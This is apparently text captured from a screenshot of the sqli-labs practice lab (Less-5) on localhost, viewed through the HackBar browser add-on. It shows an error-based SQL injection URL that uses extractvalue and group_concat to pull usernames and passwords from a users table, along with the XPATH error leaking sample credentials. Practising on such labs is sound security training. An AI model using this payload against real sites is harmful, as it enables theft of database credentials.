 Welcome Dhakkan
XPATH syntax error: ',Dummy:p@ssword ,secure:crappy ,'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli/Less-5/?id=1' and extractvalue(1,concat(1,substr((select
group_concat(username,0x3a,password,0x0a) from users ),32,32))) --+